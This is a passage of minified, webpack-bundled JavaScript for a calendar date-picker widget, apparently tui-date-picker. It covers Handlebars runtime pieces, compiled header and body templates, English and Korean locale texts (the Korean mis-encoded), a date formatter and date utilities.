data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var localeTexts=__webpack_require__(27);var headerTmpl=__webpack_require__(28);var DateTimeFormatter=__webpack_require__(29);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_TITLE_MONTH='tui-calendar-title-month';var CLASS_NAME_TITLE_YEAR='tui-calendar-title-year';var CLASS_NAME_TITLE_YEAR_TO_YEAR='tui-calendar-title-year-to-year';var YEAR_TITLE_FORMAT='yyyy';var Header=snippet.defineClass({init:function(container,option){this._$container=$(container);this._$element=$();this._showToday=option.showToday;this._showJumpButtons=option.showJumpButtons;this._yearMonthTitleFormatter=null;this._yearTitleFormatter=null;this._todayFormatter=null;this._setFormatters(localeTexts[option.language]);this._setEvents(option);},_setFormatters:function(localeText){this._yearMonthTitleFormatter=new DateTimeFormatter(localeText.titleFormat,localeText.titles);this._yearTitleFormatter=new DateTimeFormatter(YEAR_TITLE_FORMAT,localeText.titles);this._todayFormatter=new DateTimeFormatter(localeText.todayFormat,localeText.titles);},_setEvents:function(){var self=this;var classNames=[CLASS_NAME_PREV_MONTH_BTN,CLASS_NAME_PREV_YEAR_BTN,CLASS_NAME_NEXT_MONTH_BTN,CLASS_NAME_NEXT_YEAR_BTN];snippet.forEach(classNames,function(className){self._$container.on('touchend.calendar click.calendar','.'+className,function(ev){self.fire('click',ev);ev.preventDefault();});});},_getTitleClass:function(type){switch(type){case TYPE_DATE:return CLASS_NAME_TITLE_MONTH;case TYPE_MONTH:return CLASS_NAME_TITLE_YEAR;case TYPE_YEAR:return CLASS_NAME_TITLE_YEAR_TO_YEAR;default:return'';}},_getTitleText:function(date,type){var currentYear,start,end;switch(type){case TYPE_DATE:return this._yearMonthTitleFormatter.format(date);case TYPE_MONTH:return this._yearTitleFormatter.format(date);case TYPE_YEAR:currentYear=date.getFullYear();start=new Date(currentYear-4,0,1);end=new Date(currentYear+4,0,1);return this._yearTitleFormatter.format(start)+' - '+this._yearTitleFormatter.format(end);default:return'';}},changeLanguage:function(language){this._setFormatters(localeTexts[language]);},render:function(date,type){var context={showToday:this._showToday,showJumpButtons:this._showJumpButtons,todayText:this._todayFormatter.format(new Date()),isDateCalendar:type===TYPE_DATE,titleClass:this._getTitleClass(type),title:this._getTitleText(date,type)};this._$element.remove();this._$element=$(headerTmpl(context));this._$element.appendTo(this._$container);},destroy:function(){this.off();this._$container.off('.calendar');this._$element.remove();this._$container=this._showToday=this._showJumpButtons=this._yearMonthTitleFormatter=this._yearTitleFormatter=this._todayFormatter=this._$element=null;}});snippet.CustomEvents.mixin(Header);module.exports=Header;}),(function(module,exports){'use strict';module.exports={en:{titles:{DD:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],D:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],MMM:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],MMMM:['January','February','March','April','May','June','July','August','September','October','November','December']},titleFormat:'MMMM yyyy',todayFormat:'To\\\\d\\\\ay: DD, MMMM d, yyyy',time:'Time',date:'Date'},ko:{titles:{DD:['\u00ec\u009d\u00bc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u203a\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2122\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u02c6\u02dc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00eb\u00aa\u00a9\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ea\u00b8\u02c6\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2020 \u00ec\u0161\u201d\u00ec\u009d\u00bc'],D:['\u00ec\u009d\u00bc','\u00ec\u203a\u201d','\u00ed\u2122\u201d','\u00ec\u02c6\u02dc','\u00eb\u00aa\u00a9','\u00ea\u00b8\u02c6','\u00ed\u2020 '],MMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d'],MMMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d']},titleFormat:'yyyy.MM',todayFormat:'\u00ec\u02dc\u00a4\u00eb\u0160\u02dc: yyyy.MM.dd (D)',date:'\u00eb\u201a \u00ec\u00a7\u0153',time:'\u00ec\u2039\u0153\u00ea\u00b0\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showJumpButtons:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner tui-calendar-has-btns\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n        </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n        </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <div class=\\\"tui-calendar-header-inner\\\">\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n        <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n    </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\"    <div class=\\\"tui-calendar-header-info\\\">\\n        <p class=\\\"tui-calendar-title-today\\\">\"\n+container.escapeExpression(((helper=(helper=helpers.todayText||(depth0!=null?depth0.todayText:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:{},{\"name\":\"todayText\",\"hash\":{},\"data\":data}):helper)))\n+\"</p>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isDateCalendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var rFormableKeys=/\\\\?(yyyy|yy|mmmm|mmm|mm|m|dd|d|hh|h|a)/gi;var mapForConverting={yyyy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},yy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},y:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},M:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},dd:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},d:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},D:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},DD:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},h:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},hh:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},H:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},HH:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},m:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},mm:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},a:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM},A:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM}};var DateTimeFormatter=snippet.defineClass({init:function(rawStr,titles){this._rawStr=rawStr;this._keyOrder=null;this._regExp=null;this._titles=titles||localeTexts.en.titles;this._parseFormat();},_parseFormat:function(){var regExpStr='^';var matchedKeys=this._rawStr.match(rFormableKeys);var keyOrder=[];matchedKeys=snippet.filter(matchedKeys,function(key){return key[0]!=='\\\\';});snippet.forEach(matchedKeys,function(key,index){if(!/m/i.test(key)){key=key.toLowerCase();}\nregExpStr+=(mapForConverting[key].expression+'[\\\\D\\\\s]*');keyOrder[index]=mapForConverting[key].type;});regExpStr+='$';this._keyOrder=keyOrder;this._regExp=new RegExp(regExpStr,'gi');},parse:function(str){var dateHash={year:0,month:1,date:1,hour:0,minute:0};var hasMeridiem=false;var isPM=false;var matched;this._regExp.lastIndex=0;matched=this._regExp.exec(str);if(!matched){throw Error('DateTimeFormatter: Not matched - \"'+str+'\"');}\nsnippet.forEach(this._keyOrder,function(name,index){var value=matched[index+1];if(name===constants.TYPE_MERIDIEM&&/[ap]m/i.test(value)){hasMeridiem=true;isPM=/pm/i.test(value);}else{value=Number(value);if(value!==0&&!value){throw Error('DateTimeFormatter: Unknown value - '+matched[index+1]);}\nif(name===constants.TYPE_YEAR&&value<100){value+=2000;}\ndateHash[name]=value;}});if(hasMeridiem){isPM=isPM||dateHash.hour>12;dateHash.hour%=12;if(isPM){dateHash.hour+=12;}}\nreturn new Date(dateHash.year,dateHash.month-1,dateHash.date,dateHash.hour,dateHash.minute);},getRawString:function(){return this._rawStr;},format:function(dateObj){var year=dateObj.getFullYear();var month=dateObj.getMonth()+1;var dayInMonth=dateObj.getDate();var day=dateObj.getDay();var hour=dateObj.getHours();var minute=dateObj.getMinutes();var meridiem='a';var replaceMap;if(snippet.inArray(constants.TYPE_MERIDIEM,this._keyOrder)>-1){meridiem=hour>=12?'pm':'am';hour=dateUtil.getMeridiemHour(hour);}\nreplaceMap={yyyy:year,yy:String(year).substr(2,2),M:month,MM:dateUtil.prependLeadingZero(month),MMM:this._titles.MMM[month-1],MMMM:this._titles.MMMM[month-1],d:dayInMonth,dd:dateUtil.prependLeadingZero(dayInMonth),D:this._titles.D[day],DD:this._titles.DD[day],hh:dateUtil.prependLeadingZero(hour),h:hour,mm:dateUtil.prependLeadingZero(minute),m:minute,A:meridiem.toUpperCase(),a:meridiem};return this._rawStr.replace(rFormableKeys,function(key){if(key[0]==='\\\\'){return key.substr(1);}\nreturn replaceMap[key]||replaceMap[key.toLowerCase()]||'';});}});module.exports=DateTimeFormatter;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var utils={getWeeksCount:function(year,month){var firstDay=utils.getFirstDay(year,month),lastDate=utils.getLastDayInMonth(year,month);return Math.ceil((firstDay+lastDate)/ 7);},isValidDate:function(date){return snippet.isDate(date)&&!isNaN(date.getTime());},getFirstDay:function(year,month){return new Date(year,month-1,1).getDay();},getLastDayInMonth:function(year,month){return new Date(year,month,0).getDate();},prependLeadingZero:function(number){var prefix='';if(number<10){prefix='0';}\nreturn prefix+number;},getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getSafeNumber:function(any,defaultNumber){if(isNaN(defaultNumber)||!snippet.isNumber(defaultNumber)){throw Error('The defaultNumber must be a valid number.');}\nif(isNaN(any)){return defaultNumber;}\nreturn Number(any);},getDateOfWeek:function(year,month,weekNumber,dayNumber){var firstDayOfMonth=new Date(year,month-1).getDay();var dateOffset=firstDayOfMonth-dayNumber-1;return new Date(year,month-1,(weekNumber*7)-dateOffset);},getRangeArr:function(start,end){var arr=[];var i;if(start>end){for(i=end;i>=start;i-=1){arr.push(i);}}else{for(i=start;i<=end;i+=1){arr.push(i);}}\nreturn arr;},cloneWithStartOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(0,0,0,0);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setDate(1);break;case TYPE_YEAR:date.setMonth(0,1);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},cloneWithEndOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(23,59,59,999);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setMonth(date.getMonth()+1,0);break;case TYPE_YEAR:date.setMonth(11,31);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},compare:function(dateA,dateB,cmpLevel){var aTimestamp,bTimestamp;if(!(utils.isValidDate(dateA)&&utils.isValidDate(dateB))){return NaN;}\nif(!cmpLevel){aTimestamp=dateA.getTime();bTimestamp=dateB.getTime();}else{aTimestamp=utils.cloneWithStartOf(dateA,cmpLevel).getTime();bTimestamp=utils.cloneWithStartOf(dateB,cmpLevel).getTime();}\nif(aTimestamp>bTimestamp){return 1;}\nreturn aTimestamp===bTimestamp?0:-1;},isSame:function(dateA,dateB,cmpLevel){return utils.compare(dateA,dateB,cmpLevel)===0;},inRange:function(start,end,target,cmpLevel){return utils.compare(start,target,cmpLevel)<1&&utils.compare(end,target,cmpLevel)>-1;}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={TYPE_DATE:'date',TYPE_MONTH:'month',TYPE_YEAR:'year',TYPE_HOUR:'hour',TYPE_MINUTE:'minute',TYPE_MERIDIEM:'meridiem',MIN_DATE:new Date(1900,0,1),MAX_DATE:new Date(2999,11,31),DEFAULT_LANGUAGE_TYPE:'en',CLASS_NAME_SELECTED:'tui-is-selected',CLASS_NAME_PREV_MONTH_BTN:'tui-calendar-btn-prev-month',CLASS_NAME_PREV_YEAR_BTN:'tui-calendar-btn-prev-year',CLASS_NAME_NEXT_YEAR_BTN:'tui-calendar-btn-next-year',CLASS_NAME_NEXT_MONTH_BTN:'tui-calendar-btn-next-month'};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateLayer=__webpack_require__(33);var MonthLayer=__webpack_require__(38);var YearLayer=__webpack_require__(41);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var Body=snippet.defineClass({init:function(bodyContainer,option){var language=option.language;this._$container=$(bodyContainer);this._dateLayer=new DateLayer(language);this._monthLayer=new MonthLayer(language);this._yearLayer=new YearLayer(language);this._currentLayer=this._dateLayer;},_getLayer:function(type){switch(type){case TYPE_DATE:return this._dateLayer;case TYPE_MONTH:return this._monthLayer;case TYPE_YEAR:return this._yearLayer;default:return this._currentLayer;}},_eachLayer:function(fn){snippet.forEach([this._dateLayer,this._monthLayer,this._yearLayer],fn);},changeLanguage:function(language){this._eachLayer(function(layer){layer.changeLanguage(language);});},render:function(date,type){var nextLayer=this._getLayer(type);var prevLayer=this._currentLayer;prevLayer.remove();nextLayer.render(date);nextLayer.appendTo(this._$container);this._currentLayer=nextLayer;},getDateElements:function(){return this._currentLayer.getDateElements();},destroy:function(){this._eachLayer(function(layer){layer.remove();});this._$container=this._currentLayer=this._dateLayer=this._monthLayer=this._yearLayer=null;}});module.exports=Body;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(34);var LayerBase=__webpack_require__(37);var TYPE_DATE=__webpack_require__(31).TYPE_DATE;var DATE_SELECTOR='.tui-calendar-date';var DateLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_DATE,_makeContext:function(date){var daysShort=this._localeText.titles.D;var year,month;date=date||new Date();year=date.getFullYear();month=date.getMonth()+1;return{Sun:daysShort[0],Mon:daysShort[1],Tue:daysShort[2],Wed:daysShort[3],Thu:daysShort[4],Fri:daysShort[5],Sat:daysShort[6],year:year,month:month};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=DateLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            <tr class=\\\"tui-calendar-week\\\">\\n\"\n+((stack1=__default(__webpack_require__(35)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),(depth0!=null?depth0.dates:depth0),{\"name\":\"../helpers/week\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"                    <td class=\\\"\"\n+alias2(alias1((depth0!=null?depth0.className:depth0),depth0))\n+\"\\\" data-timestamp=\\\"\"\n+alias2(alias1((depth0!=null?depth0.timestamp:depth0),depth0))\n+\"\\\">\"\n+alias2(alias1((depth0!=null?depth0.dayInMonth:depth0),depth0))\n+\"</td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"<table class=\\\"tui-calendar-body-inner\\\" cellspacing=\\\"0\\\" cellpadding=\\\"0\\\">\\n    <caption><span>Dates</span></caption>\\n    <thead class=\\\"tui-calendar-body-header\\\">\\n        <tr>\\n            <th class=\\\"tui-sun\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sun:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Mon:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Tue:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Wed:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Thu:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Fri:depth0),depth0))\n+\"</th>\\n            <th class=\\\"tui-sat\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sat:depth0),depth0))\n+\"</th>\\n        </tr>\\n    </thead>\\n    <tbody>\\n\"\n+((stack1=__default(__webpack_require__(36)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),{\"name\":\"../helpers/weeks\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(currentYear,currentMonth,dates,options){var firstDateOfCurrentMonth=new Date(currentYear,currentMonth-1,1);var lastDateOfCurrentMonth=new Date(currentYear,currentMonth,0);var out='';var i=0;var length=dates.length;var date,className;for(;i<length;i+=1){className='tui-calendar-date';date=dates[i];if(date<firstDateOfCurrentMonth){className+=' tui-calendar-prev-month';}\nif(date>lastDateOfCurrentMonth){className+=' tui-calendar-next-month';}\nswitch(date.getDay()){case 0:className+=' tui-calendar-sun';break;case 6:className+=' tui-calendar-sat';break;default:break;}\nout+=options.fn({dayInMonth:date.getDate(),className:className,timestamp:date.getTime()});}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var dateUtil=__webpack_require__(30);module.exports=function(year,month,options){var weekNumber=0;var weeksCount=6;var out='';var weekContext;for(;weekNumber<weeksCount;weekNumber+=1){weekContext={year:year,month:month,dates:[dateUtil.getDateOfWeek(year,month,weekNumber,0),dateUtil.getDateOfWeek(year,month,weekNumber,1),dateUtil.getDateOfWeek(year,month,weekNumber,2),dateUtil.getDateOfWeek(year,month,weekNumber,3),dateUtil.getDateOfWeek(year,month,weekNumber,4),dateUtil.getDateOfWeek(year,month,weekNumber,5),dateUtil.getDateOfWeek(year,month,weekNumber,6)]};out+=options.fn(weekContext);}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var localeText=__webpack_require__(27);var DEFAULT_LANGUAGE_TYPE=__webpack_require__(31).DEFAULT_LANGUAGE_TYPE;var LayerBase=snippet.defineClass({init:function(language){language=language||DEFAULT_LANGUAGE_TYPE;this._$element=null;this._localeText=localeText[language];this._type='base';},_makeContext:function(){throwOverrideError(this.getType(),'_makeContext');},render:function(){throwOverrideError(this.getType(),'render');},getDateElements:function(){throwOverrideError(this.getType(),'getDateElements');},getType:function(){return this._type;},changeLanguage:function(language){this._localeText=localeText[language];},appendTo:function(parent){return this._$element.appendTo(parent);},remove:function(){if(this._$element){this._$element.remove();}\nthis._$element=null;}});function throwOverrideError(layerType,methodName){throw new Error(layerType+' layer does not have the \"'+methodName+'\" method.');}\nmodule.exports=LayerBase;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(39);var LayerBase=__webpack_require__(37);var TYPE_MONTH=__webpack_require__(31).TYPE_MONTH;var DATE_SELECTOR='.tui-calendar-month';var MonthLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_MONTH,_makeContext:function(date){var monthsShort=this._localeText.titles.MMM;return{year:date.getFullYear(),Jan:monthsShort[0],Feb:monthsShort[1],Mar:monthsShort[2],Apr:monthsShort[3],May:monthsShort[4],Jun:monthsShort[5],Jul:monthsShort[6],Aug:monthsShort[7],Sep:monthsShort[8],Oct:monthsShort[9],Nov:monthsShort[10],Dec:monthsShort[11]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=MonthLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var alias1=depth0!=null?depth0:{},alias2=container.escapeExpression,alias3=container.lambda;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Months</span></caption>\\n    <tbody>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jan:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),1,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Feb:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),2,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Mar:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),3,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Apr:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),4,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.May:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" 